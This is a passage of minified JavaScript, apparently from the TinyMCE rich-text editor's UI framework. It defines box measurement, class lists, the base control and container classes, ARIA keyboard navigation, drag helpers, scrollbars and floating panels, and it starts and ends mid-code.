i}),r(ye,[],function(){return{parseBox:function(e){var t,n=10;if(e)return"number"==typeof e?(e=e||0,{top:e,left:e,bottom:e,right:e}):(e=e.split(" "),t=e.length,1===t?e[1]=e[2]=e[3]=e[0]:2===t?(e[2]=e[0],e[3]=e[1]):3===t&&(e[3]=e[1]),{top:parseInt(e[0],n)||0,right:parseInt(e[1],n)||0,bottom:parseInt(e[2],n)||0,left:parseInt(e[3],n)||0})},measureBox:function(e,t){function n(t){var n=document.defaultView;return n?(t=t.replace(/[A-Z]/g,function(e){return"-"+e}),n.getComputedStyle(e,null).getPropertyValue(t)):e.currentStyle[t]}function r(e){var t=parseFloat(n(e),10);return isNaN(t)?0:t}return{top:r(t+"TopWidth"),right:r(t+"RightWidth"),bottom:r(t+"BottomWidth"),left:r(t+"LeftWidth")}}}}),r(be,[m],function(e){function t(){}function n(e){this.cls=[],this.cls._map={},this.onchange=e||t,this.prefix=""}return e.extend(n.prototype,{add:function(e){return e&&!this.contains(e)&&(this.cls._map[e]=!0,this.cls.push(e),this._change()),this},remove:function(e){if(this.contains(e)){for(var t=0;t<this.cls.length&&this.cls[t]!==e;t++);this.cls.splice(t,1),delete this.cls._map[e],this._change()}return this},toggle:function(e,t){var n=this.contains(e);return n!==t&&(n?this.remove(e):this.add(e),this._change()),this},contains:function(e){return!!this.cls._map[e]},_change:function(){delete this.clsValue,this.onchange.call(this);
}}),n.prototype.toString=function(){var e;if(this.clsValue)return this.clsValue;e="";for(var t=0;t<this.cls.length;t++)t>0&&(e+=" "),e+=this.prefix+this.cls[t];return e},n}),r(Ce,[c],function(e){var t={},n;return{add:function(r){var i=r.parent();if(i){if(!i._layout||i._layout.isNative())return;t[i._id]||(t[i._id]=i),n||(n=!0,e.requestAnimationFrame(function(){var e,r;n=!1;for(e in t)r=t[e],r.state.get("rendered")&&r.reflow();t={}},document.body))}},remove:function(e){t[e._id]&&delete t[e._id]}}}),r(xe,[ce,m,de,he,ge,ve,g,ye,be,Ce],function(e,t,n,r,i,o,a,s,l,u){function c(e){return e._eventDispatcher||(e._eventDispatcher=new n({scope:e,toggleEvent:function(t,r){r&&n.isNative(t)&&(e._nativeEvents||(e._nativeEvents={}),e._nativeEvents[t]=!0,e.state.get("rendered")&&d(e))}})),e._eventDispatcher}function d(e){function t(t){var n=e.getParentCtrl(t.target);n&&n.fire(t.type,t)}function n(){var e=u._lastHoverCtrl;e&&(e.fire("mouseleave",{target:e.getEl()}),e.parents().each(function(e){e.fire("mouseleave",{target:e.getEl()})}),u._lastHoverCtrl=null)}function r(t){var n=e.getParentCtrl(t.target),r=u._lastHoverCtrl,i=0,o,a,s;if(n!==r){if(u._lastHoverCtrl=n,a=n.parents().toArray().reverse(),a.push(n),r){for(s=r.parents().toArray().reverse(),s.push(r),i=0;i<s.length&&a[i]===s[i];i++);for(o=s.length-1;o>=i;o--)r=s[o],r.fire("mouseleave",{target:r.getEl()})}for(o=i;o<a.length;o++)n=a[o],n.fire("mouseenter",{target:n.getEl()})}}function i(t){t.preventDefault(),"mousewheel"==t.type?(t.deltaY=-.025*t.wheelDelta,t.wheelDeltaX&&(t.deltaX=-.025*t.wheelDeltaX)):(t.deltaX=0,t.deltaY=t.detail),t=e.fire("wheel",t)}var o,s,l,u,c,d;if(c=e._nativeEvents){for(l=e.parents().toArray(),l.unshift(e),o=0,s=l.length;!u&&o<s;o++)u=l[o]._eventsRoot;for(u||(u=l[l.length-1]||e),e._eventsRoot=u,s=o,o=0;o<s;o++)l[o]._eventsRoot=u;var h=u._delegates;h||(h=u._delegates={});for(d in c){if(!c)return!1;"wheel"!==d||p?("mouseenter"===d||"mouseleave"===d?u._hasMouseEnter||(a(u.getEl()).on("mouseleave",n).on("mouseover",r),u._hasMouseEnter=1):h[d]||(a(u.getEl()).on(d,t),h[d]=!0),c[d]=!1):f?a(e.getEl()).on("mousewheel",i):a(e.getEl()).on("DOMMouseScroll",i)}}}var f="onmousewheel"in document,p=!1,h="mce-",m,g=0,v={Statics:{classPrefix:h},isRtl:function(){return m.rtl},classPrefix:h,init:function(e){function n(e){var t;for(e=e.split(" "),t=0;t<e.length;t++)i.classes.add(e[t])}var i=this,o,u;i.settings=e=t.extend({},i.Defaults,e),i._id=e.id||"mceu_"+g++,i._aria={role:e.role},i._elmCache={},i.$=a,i.state=new r({visible:!0,active:!1,disabled:!1,value:""}),i.data=new r(e.data),i.classes=new l(function(){i.state.get("rendered")&&(i.getEl().className=this.toString())}),i.classes.prefix=i.classPrefix,o=e.classes,o&&(i.Defaults&&(u=i.Defaults.classes,u&&o!=u&&n(u)),n(o)),t.each("title text name visible disabled active value".split(" "),function(t){t in e&&i[t](e[t])}),i.on("click",function(){if(i.disabled())return!1}),i.settings=e,i.borderBox=s.parseBox(e.border),i.paddingBox=s.parseBox(e.padding),i.marginBox=s.parseBox(e.margin),e.hidden&&i.hide()},Properties:"parent,name",getContainerElm:function(){return o.getContainer()},getParentCtrl:function(e){for(var t,n=this.getRoot().controlIdLookup;e&&n&&!(t=n[e.id]);)e=e.parentNode;return t},initLayoutRect:function(){var e=this,t=e.settings,n,r,i=e.getEl(),a,l,u,c,d,f,p,h;n=e.borderBox=e.borderBox||s.measureBox(i,"border"),e.paddingBox=e.paddingBox||s.measureBox(i,"padding"),e.marginBox=e.marginBox||s.measureBox(i,"margin"),h=o.getSize(i),f=t.minWidth,p=t.minHeight,u=f||h.width,c=p||h.height,a=t.width,l=t.height,d=t.autoResize,d="undefined"!=typeof d?d:!a&&!l,a=a||u,l=l||c;var m=n.left+n.right,g=n.top+n.bottom,v=t.maxWidth||65535,y=t.maxHeight||65535;return e._layoutRect=r={x:t.x||0,y:t.y||0,w:a,h:l,deltaW:m,deltaH:g,contentW:a-m,contentH:l-g,innerW:a-m,innerH:l-g,startMinWidth:f||0,startMinHeight:p||0,minW:Math.min(u,v),minH:Math.min(c,y),maxW:v,maxH:y,autoResize:d,scrollW:0},e._lastLayoutRect={},r},layoutRect:function(e){var t=this,n=t._layoutRect,r,i,o,a,s,l;return n||(n=t.initLayoutRect()),e?(o=n.deltaW,a=n.deltaH,e.x!==s&&(n.x=e.x),e.y!==s&&(n.y=e.y),e.minW!==s&&(n.minW=e.minW),e.minH!==s&&(n.minH=e.minH),i=e.w,i!==s&&(i=i<n.minW?n.minW:i,i=i>n.maxW?n.maxW:i,n.w=i,n.innerW=i-o),i=e.h,i!==s&&(i=i<n.minH?n.minH:i,i=i>n.maxH?n.maxH:i,n.h=i,n.innerH=i-a),i=e.innerW,i!==s&&(i=i<n.minW-o?n.minW-o:i,i=i>n.maxW-o?n.maxW-o:i,n.innerW=i,n.w=i+o),i=e.innerH,i!==s&&(i=i<n.minH-a?n.minH-a:i,i=i>n.maxH-a?n.maxH-a:i,n.innerH=i,n.h=i+a),e.contentW!==s&&(n.contentW=e.contentW),e.contentH!==s&&(n.contentH=e.contentH),r=t._lastLayoutRect,r.x===n.x&&r.y===n.y&&r.w===n.w&&r.h===n.h||(l=m.repaintControls,l&&l.map&&!l.map[t._id]&&(l.push(t),l.map[t._id]=!0),r.x=n.x,r.y=n.y,r.w=n.w,r.h=n.h),t):n},repaint:function(){var e=this,t,n,r,i,o,a,s,l,u,c;u=document.createRange?function(e){return e}:Math.round,t=e.getEl().style,i=e._layoutRect,l=e._lastRepaintRect||{},o=e.borderBox,a=o.left+o.right,s=o.top+o.bottom,i.x!==l.x&&(t.left=u(i.x)+"px",l.x=i.x),i.y!==l.y&&(t.top=u(i.y)+"px",l.y=i.y),i.w!==l.w&&(c=u(i.w-a),t.width=(c>=0?c:0)+"px",l.w=i.w),i.h!==l.h&&(c=u(i.h-s),t.height=(c>=0?c:0)+"px",l.h=i.h),e._hasBody&&i.innerW!==l.innerW&&(c=u(i.innerW),r=e.getEl("body"),r&&(n=r.style,n.width=(c>=0?c:0)+"px"),l.innerW=i.innerW),e._hasBody&&i.innerH!==l.innerH&&(c=u(i.innerH),r=r||e.getEl("body"),r&&(n=n||r.style,n.height=(c>=0?c:0)+"px"),l.innerH=i.innerH),e._lastRepaintRect=l,e.fire("repaint",{},!1)},updateLayoutRect:function(){var e=this;e.parent()._lastRect=null,o.css(e.getEl(),{width:"",height:""}),e._layoutRect=e._lastRepaintRect=e._lastLayoutRect=null,e.initLayoutRect()},on:function(e,t){function n(e){var t,n;return"string"!=typeof e?e:function(i){return t||r.parentsAndSelf().each(function(r){var i=r.settings.callbacks;if(i&&(t=i[e]))return n=r,!1}),t?t.call(n,i):(i.action=e,void this.fire("execute",i))}}var r=this;return c(r).on(e,n(t)),r},off:function(e,t){return c(this).off(e,t),this},fire:function(e,t,n){var r=this;if(t=t||{},t.control||(t.control=r),t=c(r).fire(e,t),n!==!1&&r.parent)for(var i=r.parent();i&&!t.isPropagationStopped();)i.fire(e,t,!1),i=i.parent();return t},hasEventListeners:function(e){return c(this).has(e)},parents:function(e){var t=this,n,r=new i;for(n=t.parent();n;n=n.parent())r.add(n);return e&&(r=r.filter(e)),r},parentsAndSelf:function(e){return new i(this).add(this.parents(e))},next:function(){var e=this.parent().items();return e[e.indexOf(this)+1]},prev:function(){var e=this.parent().items();return e[e.indexOf(this)-1]},innerHtml:function(e){return this.$el.html(e),this},getEl:function(e){var t=e?this._id+"-"+e:this._id;return this._elmCache[t]||(this._elmCache[t]=a("#"+t)[0]),this._elmCache[t]},show:function(){return this.visible(!0)},hide:function(){return this.visible(!1)},focus:function(){try{this.getEl().focus()}catch(e){}return this},blur:function(){return this.getEl().blur(),this},aria:function(e,t){var n=this,r=n.getEl(n.ariaTarget);return"undefined"==typeof t?n._aria[e]:(n._aria[e]=t,n.state.get("rendered")&&r.setAttribute("role"==e?e:"aria-"+e,t),n)},encode:function(e,t){return t!==!1&&(e=this.translate(e)),(e||"").replace(/[&<>"]/g,function(e){return"&#"+e.charCodeAt(0)+";"})},translate:function(e){return m.translate?m.translate(e):e},before:function(e){var t=this,n=t.parent();return n&&n.insert(e,n.items().indexOf(t),!0),t},after:function(e){var t=this,n=t.parent();return n&&n.insert(e,n.items().indexOf(t)),t},remove:function(){var e=this,t=e.getEl(),n=e.parent(),r,i;if(e.items){var o=e.items().toArray();for(i=o.length;i--;)o[i].remove()}n&&n.items&&(r=[],n.items().each(function(t){t!==e&&r.push(t)}),n.items().set(r),n._lastRect=null),e._eventsRoot&&e._eventsRoot==e&&a(t).off();var s=e.getRoot().controlIdLookup;return s&&delete s[e._id],t&&t.parentNode&&t.parentNode.removeChild(t),e.state.set("rendered",!1),e.state.destroy(),e.fire("remove"),e},renderBefore:function(e){return a(e).before(this.renderHtml()),this.postRender(),this},renderTo:function(e){return a(e||this.getContainerElm()).append(this.renderHtml()),this.postRender(),this},preRender:function(){},render:function(){},renderHtml:function(){return'<div id="'+this._id+'" class="'+this.classes+'"></div>'},postRender:function(){var e=this,t=e.settings,n,r,i,o,s;e.$el=a(e.getEl()),e.state.set("rendered",!0);for(o in t)0===o.indexOf("on")&&e.on(o.substr(2),t[o]);if(e._eventsRoot){for(i=e.parent();!s&&i;i=i.parent())s=i._eventsRoot;if(s)for(o in s._nativeEvents)e._nativeEvents[o]=!0}d(e),t.style&&(n=e.getEl(),n&&(n.setAttribute("style",t.style),n.style.cssText=t.style)),e.settings.border&&(r=e.borderBox,e.$el.css({"border-top-width":r.top,"border-right-width":r.right,"border-bottom-width":r.bottom,"border-left-width":r.left}));var l=e.getRoot();l.controlIdLookup||(l.controlIdLookup={}),l.controlIdLookup[e._id]=e;for(var c in e._aria)e.aria(c,e._aria[c]);e.state.get("visible")===!1&&(e.getEl().style.display="none"),e.bindStates(),e.state.on("change:visible",function(t){var n=t.value,r;e.state.get("rendered")&&(e.getEl().style.display=n===!1?"none":"",e.getEl().getBoundingClientRect()),r=e.parent(),r&&(r._lastRect=null),e.fire(n?"show":"hide"),u.add(e)}),e.fire("postrender",{},!1)},bindStates:function(){},scrollIntoView:function(e){function t(e,t){var n,r,i=e;for(n=r=0;i&&i!=t&&i.nodeType;)n+=i.offsetLeft||0,r+=i.offsetTop||0,i=i.offsetParent;return{x:n,y:r}}var n=this.getEl(),r=n.parentNode,i,o,a,s,l,u,c=t(n,r);return i=c.x,o=c.y,a=n.offsetWidth,s=n.offsetHeight,l=r.clientWidth,u=r.clientHeight,"end"==e?(i-=l-a,o-=u-s):"center"==e&&(i-=l/2-a/2,o-=u/2-s/2),r.scrollLeft=i,r.scrollTop=o,this},getRoot:function(){for(var e=this,t,n=[];e;){if(e.rootControl){t=e.rootControl;break}n.push(e),t=e,e=e.parent()}t||(t=this);for(var r=n.length;r--;)n[r].rootControl=t;return t},reflow:function(){u.remove(this);var e=this.parent();return e._layout&&!e._layout.isNative()&&e.reflow(),this}};return t.each("text title visible disabled active value".split(" "),function(e){v[e]=function(t){return 0===arguments.length?this.state.get(e):("undefined"!=typeof t&&this.state.set(e,t),this)}}),m=e.extend(v)}),r(we,[],function(){var e={},t;return{add:function(t,n){e[t.toLowerCase()]=n},has:function(t){return!!e[t.toLowerCase()]},create:function(n,r){var i,o,a;if(!t){a=tinymce.ui;for(o in a)e[o.toLowerCase()]=a[o];t=!0}if("string"==typeof n?(r=r||{},r.type=n):(r=n,n=r.type),n=n.toLowerCase(),i=e[n],!i)throw new Error("Could not find control by type: "+n);return i=new i(r),i.type=n,i}}}),r(Ee,[],function(){return function(e){function t(e){return e&&1===e.nodeType}function n(e){return e=e||C,t(e)?e.getAttribute("role"):null}function r(e){for(var t,r=e||C;r=r.parentNode;)if(t=n(r))return t}function i(e){var n=C;if(t(n))return n.getAttribute("aria-"+e)}function o(e){var t=e.tagName.toUpperCase();return"INPUT"==t||"TEXTAREA"==t||"SELECT"==t}function a(e){return!(!o(e)||e.hidden)||!!/^(button|menuitem|checkbox|tab|menuitemcheckbox|option|gridcell|slider)$/.test(n(e))}function s(e){function t(e){if(1==e.nodeType&&"none"!=e.style.display&&!e.disabled){a(e)&&n.push(e);for(var r=0;r<e.childNodes.length;r++)t(e.childNodes[r])}}var n=[];return t(e||b.getEl()),n}function l(e){var t,n;e=e||x,n=e.parents().toArray(),n.unshift(e);for(var r=0;r<n.length&&(t=n[r],!t.settings.ariaRoot);r++);return t}function u(e){var t=l(e),n=s(t.getEl());t.settings.ariaRemember&&"lastAriaIndex"in t?c(t.lastAriaIndex,n):c(0,n)}function c(e,t){return e<0?e=t.length-1:e>=t.length&&(e=0),t[e]&&t[e].focus(),e}function d(e,t){var n=-1,r=l();t=t||s(r.getEl());for(var i=0;i<t.length;i++)t[i]===C&&(n=i);n+=e,r.lastAriaIndex=c(n,t)}function f(){var e=r();"tablist"==e?d(-1,s(C.parentNode)):x.parent().submenu?v():d(-1)}function p(){var e=n(),t=r();"tablist"==t?d(1,s(C.parentNode)):"menuitem"==e&&"menu"==t&&i("haspopup")?y():d(1)}function h(){d(-1)}function m(){var e=n(),t=r();"menuitem"==e&&"menubar"==t?y():"button"==e&&i("haspopup")?y({key:"down"}):d(1)}function g(e){var t=r();if("tablist"==t){var n=s(x.getEl("body"))[0];n&&n.focus()}else d(e.shiftKey?-1:1)}function v(){x.fire("cancel")}function y(e){e=e||{},x.fire("click",{target:C,aria:e})}var b=e.root,C,x;try{C=document.activeElement}catch(w){C=document.body}return x=b.getParentCtrl(C),b.on("keydown",function(e){function t(e,t){o(C)||"slider"!==n(C)&&t(e)!==!1&&e.preventDefault()}if(!e.isDefaultPrevented())switch(e.keyCode){case 37:t(e,f);break;case 39:t(e,p);break;case 38:t(e,h);break;case 40:t(e,m);break;case 27:v();break;case 14:case 13:case 32:t(e,y);break;case 9:g(e)!==!1&&e.preventDefault()}}),b.on("focusin",function(e){C=e.target,x=e.control}),{focusFirst:u}}}),r(Ne,[xe,ge,me,we,Ee,m,g,be,Ce],function(e,t,n,r,i,o,a,s,l){var u={};return e.extend({init:function(e){var n=this;n._super(e),e=n.settings,e.fixed&&n.state.set("fixed",!0),n._items=new t,n.isRtl()&&n.classes.add("rtl"),n.bodyClasses=new s(function(){n.state.get("rendered")&&(n.getEl("body").className=this.toString())}),n.bodyClasses.prefix=n.classPrefix,n.classes.add("container"),n.bodyClasses.add("container-body"),e.containerCls&&n.classes.add(e.containerCls),n._layout=r.create((e.layout||"")+"layout"),n.settings.items?n.add(n.settings.items):n.add(n.render()),n._hasBody=!0},items:function(){return this._items},find:function(e){return e=u[e]=u[e]||new n(e),e.find(this)},add:function(e){var t=this;return t.items().add(t.create(e)).parent(t),t},focus:function(e){var t=this,n,r,i;return e&&(r=t.keyboardNav||t.parents().eq(-1)[0].keyboardNav)?void r.focusFirst(t):(i=t.find("*"),t.statusbar&&i.add(t.statusbar.items()),i.each(function(e){return e.settings.autofocus?(n=null,!1):void(e.canFocus&&(n=n||e))}),n&&n.focus(),t)},replace:function(e,t){for(var n,r=this.items(),i=r.length;i--;)if(r[i]===e){r[i]=t;break}i>=0&&(n=t.getEl(),n&&n.parentNode.removeChild(n),n=e.getEl(),n&&n.parentNode.removeChild(n)),t.parent(this)},create:function(t){var n=this,i,a=[];return o.isArray(t)||(t=[t]),o.each(t,function(t){t&&(t instanceof e||("string"==typeof t&&(t={type:t}),i=o.extend({},n.settings.defaults,t),t.type=i.type=i.type||t.type||n.settings.defaultType||(i.defaults?i.defaults.type:null),t=r.create(i)),a.push(t))}),a},renderNew:function(){var e=this;return e.items().each(function(t,n){var r;t.parent(e),t.state.get("rendered")||(r=e.getEl("body"),r.hasChildNodes()&&n<=r.childNodes.length-1?a(r.childNodes[n]).before(t.renderHtml()):a(r).append(t.renderHtml()),t.postRender(),l.add(t))}),e._layout.applyClasses(e.items().filter(":visible")),e._lastRect=null,e},append:function(e){return this.add(e).renderNew()},prepend:function(e){var t=this;return t.items().set(t.create(e).concat(t.items().toArray())),t.renderNew()},insert:function(e,t,n){var r=this,i,o,a;return e=r.create(e),i=r.items(),!n&&t<i.length-1&&(t+=1),t>=0&&t<i.length&&(o=i.slice(0,t).toArray(),a=i.slice(t).toArray(),i.set(o.concat(e,a))),r.renderNew()},fromJSON:function(e){var t=this;for(var n in e)t.find("#"+n).value(e[n]);return t},toJSON:function(){var e=this,t={};return e.find("*").each(function(e){var n=e.name(),r=e.value();n&&"undefined"!=typeof r&&(t[n]=r)}),t},renderHtml:function(){var e=this,t=e._layout,n=this.settings.role;return e.preRender(),t.preRender(e),'<div id="'+e._id+'" class="'+e.classes+'"'+(n?' role="'+this.settings.role+'"':"")+'><div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+(e.settings.html||"")+t.renderHtml(e)+"</div></div>"},postRender:function(){var e=this,t;return e.items().exec("postRender"),e._super(),e._layout.postRender(e),e.state.set("rendered",!0),e.settings.style&&e.$el.css(e.settings.style),e.settings.border&&(t=e.borderBox,e.$el.css({"border-top-width":t.top,"border-right-width":t.right,"border-bottom-width":t.bottom,"border-left-width":t.left})),e.parent()||(e.keyboardNav=new i({root:e})),e},initLayoutRect:function(){var e=this,t=e._super();return e._layout.recalc(e),t},recalc:function(){var e=this,t=e._layoutRect,n=e._lastRect;if(!n||n.w!=t.w||n.h!=t.h)return e._layout.recalc(e),t=e.layoutRect(),e._lastRect={x:t.x,y:t.y,w:t.w,h:t.h},!0},reflow:function(){var t;if(l.remove(this),this.visible()){for(e.repaintControls=[],e.repaintControls.map={},this.recalc(),t=e.repaintControls.length;t--;)e.repaintControls[t].repaint();"flow"!==this.settings.layout&&"stack"!==this.settings.layout&&this.repaint(),e.repaintControls=[]}return this}})}),r(_e,[g],function(e){function t(e){var t,n,r,i,o,a,s,l,u=Math.max;return t=e.documentElement,n=e.body,r=u(t.scrollWidth,n.scrollWidth),i=u(t.clientWidth,n.clientWidth),o=u(t.offsetWidth,n.offsetWidth),a=u(t.scrollHeight,n.scrollHeight),s=u(t.clientHeight,n.clientHeight),l=u(t.offsetHeight,n.offsetHeight),{width:r<o?i:r,height:a<l?s:a}}function n(e){var t,n;if(e.changedTouches)for(t="screenX screenY pageX pageY clientX clientY".split(" "),n=0;n<t.length;n++)e[t[n]]=e.changedTouches[0][t[n]]}return function(r,i){function o(){return s.getElementById(i.handle||r)}var a,s=i.document||document,l,u,c,d,f,p;i=i||{},u=function(r){var u=t(s),h,m;n(r),r.preventDefault(),l=r.button,h=o(),f=r.screenX,p=r.screenY,m=window.getComputedStyle?window.getComputedStyle(h,null).getPropertyValue("cursor"):h.runtimeStyle.cursor,a=e("<div></div>").css({position:"absolute",top:0,left:0,width:u.width,height:u.height,zIndex:2147483647,opacity:1e-4,cursor:m}).appendTo(s.body),e(s).on("mousemove touchmove",d).on("mouseup touchend",c),i.start(r)},d=function(e){return n(e),e.button!==l?c(e):(e.deltaX=e.screenX-f,e.deltaY=e.screenY-p,e.preventDefault(),void i.drag(e))},c=function(t){n(t),e(s).off("mousemove touchmove",d).off("mouseup touchend",c),a.remove(),i.stop&&i.stop(t)},this.destroy=function(){e(o()).off()},e(o()).on("mousedown touchstart",u)}}),r(Se,[g,_e],function(e,t){return{init:function(){var e=this;e.on("repaint",e.renderScroll)},renderScroll:function(){function n(){function t(t,a,s,l,u,c){var d,f,p,h,m,g,v,y,b;if(f=i.getEl("scroll"+t)){if(y=a.toLowerCase(),b=s.toLowerCase(),e(i.getEl("absend")).css(y,i.layoutRect()[l]-1),!u)return void e(f).css("display","none");e(f).css("display","block"),d=i.getEl("body"),p=i.getEl("scroll"+t+"t"),h=d["client"+s]-2*o,h-=n&&r?f["client"+c]:0,m=d["scroll"+s],g=h/m,v={},v[y]=d["offset"+a]+o,v[b]=h,e(f).css(v),v={},v[y]=d["scroll"+a]*g,v[b]=h*g,e(p).css(v)}}var n,r,a;a=i.getEl("body"),n=a.scrollWidth>a.clientWidth,r=a.scrollHeight>a.clientHeight,t("h","Left","Width","contentW",n,"Height"),t("v","Top","Height","contentH",r,"Width")}function r(){function n(n,r,a,s,l){var u,c=i._id+"-scroll"+n,d=i.classPrefix;e(i.getEl()).append('<div id="'+c+'" class="'+d+"scrollbar "+d+"scrollbar-"+n+'"><div id="'+c+'t" class="'+d+'scrollbar-thumb"></div></div>'),i.draghelper=new t(c+"t",{start:function(){u=i.getEl("body")["scroll"+r],e("#"+c).addClass(d+"active")},drag:function(e){var t,c,d,f,p=i.layoutRect();c=p.contentW>p.innerW,d=p.contentH>p.innerH,f=i.getEl("body")["client"+a]-2*o,f-=c&&d?i.getEl("scroll"+n)["client"+l]:0,t=f/i.getEl("body")["scroll"+a],i.getEl("body")["scroll"+r]=u+e["delta"+s]/t},stop:function(){e("#"+c).removeClass(d+"active")}})}i.classes.add("scroll"),n("v","Top","Height","Y","Width"),n("h","Left","Width","X","Height")}var i=this,o=2;i.settings.autoScroll&&(i._hasScroll||(i._hasScroll=!0,r(),i.on("wheel",function(e){var t=i.getEl("body");t.scrollLeft+=10*(e.deltaX||0),t.scrollTop+=10*e.deltaY,n()}),e(i.getEl("body")).on("scroll",n)),n())}}}),r(ke,[Ne,Se],function(e,t){return e.extend({Defaults:{layout:"fit",containerCls:"panel"},Mixins:[t],renderHtml:function(){var e=this,t=e._layout,n=e.settings.html;return e.preRender(),t.preRender(e),"undefined"==typeof n?n='<div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+t.renderHtml(e)+"</div>":("function"==typeof n&&(n=n.call(e)),e._hasBody=!1),'<div id="'+e._id+'" class="'+e.classes+'" hidefocus="1" tabindex="-1" role="group">'+(e._preBodyHtml||"")+n+"</div>"}})}),r(Te,[ve],function(e){function t(t,n,r){var i,o,a,s,l,u,c,d,f,p;return f=e.getViewPort(),o=e.getPos(n),a=o.x,s=o.y,t.state.get("fixed")&&"static"==e.getRuntimeStyle(document.body,"position")&&(a-=f.x,s-=f.y),i=t.getEl(),p=e.getSize(i),l=p.width,u=p.height,p=e.getSize(n),c=p.width,d=p.height,r=(r||"").split(""),"b"===r[0]&&(s+=d),"r"===r[1]&&(a+=c),"c"===r[0]&&(s+=Math.round(d/2)),"c"===r[1]&&(a+=Math.round(c/2)),"b"===r[3]&&(s-=u),"r"===r[4]&&(a-=l),"c"===r[3]&&(s-=Math.round(u/2)),"c"===r[4]&&(a-=Math.round(l/2)),{x:a,y:s,w:l,h:u}}return{testMoveRel:function(n,r){for(var i=e.getViewPort(),o=0;o<r.length;o++){var a=t(this,n,r[o]);if(this.state.get("fixed")){if(a.x>0&&a.x+a.w<i.w&&a.y>0&&a.y+a.h<i.h)return r[o]}else if(a.x>i.x&&a.x+a.w<i.w+i.x&&a.y>i.y&&a.y+a.h<i.h+i.y)return r[o]}return r[0]},moveRel:function(e,n){"string"!=typeof n&&(n=this.testMoveRel(e,n));var r=t(this,e,n);return this.moveTo(r.x,r.y)},moveBy:function(e,t){var n=this,r=n.layoutRect();return n.moveTo(r.x+e,r.y+t),n},moveTo:function(t,n){function r(e,t,n){return e<0?0:e+n>t?(e=t-n,e<0?0:e):e}var i=this;if(i.settings.constrainToViewport){var o=e.getViewPort(window),a=i.layoutRect();t=r(t,o.w+o.x,a.w),n=r(n,o.h+o.y,a.h)}return i.state.get("rendered")?i.layoutRect({x:t,y:n}).repaint():(i.settings.x=t,i.settings.y=n),i.fire("move",{x:t,y:n}),i}}}),r(Re,[ve],function(e){return{resizeToContent:function(){this._layoutRect.autoResize=!0,this._lastRect=null,this.reflow()},resizeTo:function(t,n){if(t<=1||n<=1){var r=e.getWindowSize();t=t<=1?t*r.w:t,n=n<=1?n*r.h:n}return this._layoutRect.autoResize=!1,this.layoutRect({minW:t,minH:n,w:t,h:n}).reflow()},resizeBy:function(e,t){var n=this,r=n.layoutRect();return n.resizeTo(r.w+e,r.h+t)}}}),r(Ae,[ke,Te,Re,ve,g,c],function(e,t,n,r,i,o){function a(e,t){for(;e;){if(e==t)return!0;e=e.parent()}}function s(e){for(var t=v.length;t--;){var n=v[t],r=n.getParentCtrl(e.target);if(n.settings.autohide){if(r&&(a(r,n)||n.parent()===r))continue;e=n.fire("autohide",{target:e.target}),e.isDefaultPrevented()||n.hide()}}}function l(){h||(h=function(e){2!=e.button&&s(e)},i(document).on("click touchstart",h))}function u(){m||(m=function(){var e;for(e=v.length;e--;)d(v[e])},i(window).on("scroll",m))}function c(){if(!g){var e=document.documentElement,t=e.clientWidth,n=e.clientHeight;g=function(){document.all&&t==e.clientWidth&&n==e.clientHeight||(t=e.clientWidth,n=e.clientHeight,C.hideAll())},i(window).on("resize",g)}}function d(e){function t(t,n){for(var r,i=0;i<v.length;i++)if(v[i]!=e)for(r=v[i].parent();r&&(r=r.parent());)r==e&&v[i].fixed(t).moveBy(0,n).repaint()}var n=r.getViewPort().y;e.settings.autofix&&(e.state.get("fixed")?e._autoFixY>n&&(e.fixed(!1).layoutRect({y:e._autoFixY}).repaint(),t(!1,e._autoFixY-n)):(e._autoFixY=e.layoutRect().y,e._autoFixY<n&&(e.fixed(!0).layoutRect({y:0}).repaint(),t(!0,n-e._autoFixY))))}function f(e,t){var n,r=C.zIndex||65535,o;if(e)y.push(t);else for(n=y.length;n--;)y[n]===t&&y.splice(n,1);if(y.length)for(n=0;n<y.length;n++)y[n].modal&&(r++,o=y[n]),y[n].getEl().style.zIndex=r,y[n].zIndex=r,r++;var a=i("#"+t.classPrefix+"modal-block",t.getContainerElm())[0];o?i(a).css("z-index",o.zIndex-1):a&&(a.parentNode.removeChild(a),b=!1),C.currentZIndex=r}function p(e){var t;for(t=v.length;t--;)v[t]===e&&v.splice(t,1);for(t=y.length;t--;)y[t]===e&&y.splice(t,1)}var h,m,g,v=[],y=[],b,C=e.extend({Mixins:[t,n],init:function(e){var t=this;t._super(e),t._eventsRoot=t,t.classes.add("floatpanel"),e.autohide&&(l(),c(),v.push(t)),e.autofix&&(u(),t.on("move",function(){d(this)})),t.on("postrender show",function(e){if(e.control==t){var n,r=t.classPrefix;t.modal&&!b&&(n=i("#"+r+"modal-block",t.getContainerElm()),n[0]||(n=i('<div id="'+r+'modal-block" class="'+r+"reset "+r+'fade"></div>').appendTo(t.getContainerElm())),o.setTimeout(function(){n.addClass(r+"in"),i(t.getEl()).addClass(r+"in")}),b=!0),f(!0,t)}}),t.on("show",function(){t.parents().each(function(e){if(e.state.get("fixed"))return t.fixed(!0),!1})}),e.popover&&(t._preBodyHtml='<div class="'+t.classPrefix+'arrow"></div>',t.classes.add("popover").add("bottom").add(t.isRtl()?"end":"start")),t.aria("label",e.ariaLabel),t.aria("labelledby",t._id),t.aria("describedby",t.describedBy||t._id+"-none")},fixed:function(e){var t=this;if(t.state.get("fixed")!=e){if(t.state.get("rendered")){var n=r.getViewPort();e?t.layoutRect().y-=n.y:t.layoutRect().y+=n.y}t.classes.toggle("fixed",e),t.state.set("fixed",e)}return t},show:function(){var e=this,t,n=e._super();for(t=v.length;t--&&v[t]!==e;);return t===-1&&v.push(e),n},hide:function(){return p(this),f(!1,this),this._super()},hideAll:function(){C.hideAll()},close:function(){var e=this;return e.fire("close").isDefaultPrevented()||(e.remove(),f(!1,e)),e},remove:function(){p(this),this._super()},postRender:function(){var e=this;return e.settings.bodyRole&&this.getEl("body").setAttribute("role",e.settings.bodyRole),e._super()}});return C.hideAll=function(){for(var e=v.length;e--;){var t=v[e];t&&t.settings.autohide&&(t.hide(),v.splice(e,1))}},C}),r(Be,[Ae,ke,ve,g,_e,ye,d,c],function(e,t,n,r,i,o,a,s){function l(e){var t="width=device-width,initial-scale=1.0,user-scalable=0,minimum-scale=1.0,maximum-scale=1.0",n=r("meta[name=viewport]")[0],i;a.overrideViewPort!==!1&&(n||(n=document.createElement("meta"),n.setAttribute("name","viewport"),document.getElementsByTagName("head")[0].appendChild(n)),i=n.getAttribute("content"),i&&"undefined"!=typeof p&&(p=i),n.setAttribute("content",e?t:p))}function 